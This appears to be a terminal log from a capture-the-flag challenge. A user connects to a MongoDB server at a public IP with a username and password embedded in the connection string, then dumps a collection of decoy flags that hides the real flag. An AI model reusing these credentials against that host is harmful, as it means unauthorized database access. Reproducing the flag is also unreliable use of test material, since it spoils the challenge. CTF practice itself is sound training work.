 csictf@instance-3:/home/administrator/website/models$ mongo "mongodb://web:9EAC744765EA6F26@34.93.215.188:27017/HTBDB"
MongoDB shell version v3.6.8
connecting to: mongodb://34.93.215.188:27017/HTBDB
Implicit session: session { "id" : UUID("3d1717cd-e816-43c1-9f83-0874b07bee85") }
MongoDB server version: 3.6.8
Welcome to the MongoDB shell.
For interactive help, type "help".
For more comprehensive documentation, see
        http://docs.mongodb.org/
Questions? Try the support group
        http://groups.google.com/group/mongodb-user
2020-07-21T17:53:48.067+0000 I STORAGE  [main] In File::open(), ::open for '/home/csictf/.mongorc.js' failed with Permission denied
> db
HTBDB
> use HTBDB
switched to db HTBDB
> show collections
stuff
user
users
> db.stuff.find()
{ "_id" : ObjectId("5f159c81466eb801258dc20b"), "flag" : "blaakdjdoifjadf" }
{ "_id" : ObjectId("5f159c86466eb801258dc20c"), "flag" : "blaakdjdoifjadf" }
{ "_id" : ObjectId("5f159c97466eb801258dc20d"), "flag" : "blaakdjdoifjadf" }
{ "_id" : ObjectId("5f159c98466eb801258dc20e"), "flag" : "blaakdjdoifjadf" }
{ "_id" : ObjectId("5f159c99466eb801258dc20f"), "flag" : "blaakdjdoifjadf" }
{ "_id" : ObjectId("5f159c9a466eb801258dc210"), "flag" : "blaakdjdoifjadf" }
{ "_id" : ObjectId("5f159c9b466eb801258dc211"), "flag" : "blaakdjdoifjadf" }
{ "_id" : ObjectId("5f159c9b466eb801258dc212"), "flag" : "blaakdjdoifjadf" }
{ "_id" : ObjectId("5f159c9b466eb801258dc213"), "flag" : "blaakdjdoifjadf" }
{ "_id" : ObjectId("5f159c9b466eb801258dc214"), "flag" : "blaakdjdoifjadf" }
{ "_id" : ObjectId("5f159c9c466eb801258dc215"), "flag" : "blaakdjdoifjadf" }
{ "_id" : ObjectId("5f159c9c466eb801258dc216"), "flag" : "blaakdjdoifjadf" }
{ "_id" : ObjectId("5f159c9c466eb801258dc217"), "flag" : "blaakdjdoifjadf" }
{ "_id" : ObjectId("5f159c9c466eb801258dc218"), "flag" : "blaakdjdoifjadf" }
{ "_id" : ObjectId("5f159c9d466eb801258dc219"), "flag" : "blaakdjdoifjadf" }
{ "_id" : ObjectId("5f159d26466eb801258dc21a"), "flag" : "csictf{m0ng0_c0llect10ns_yay}" }
{ "_id" : ObjectId("5f159d29466eb801258dc21b"), "flag" : "blaakdjdoifjadf" }
{ "_id" : ObjectId("5f159d2b466eb801258dc21c"), "flag" : "blaakdjdoifjadf" }
{ "_id" : ObjectId("5f159d2d466eb801258dc21d"), "flag" : "blaakdjdoifjadf" }
{ "_id" : ObjectId("5f159d2e466eb801258dc21e"), "flag" : "blaakdjdoifjadf" }
Type "it" for more
>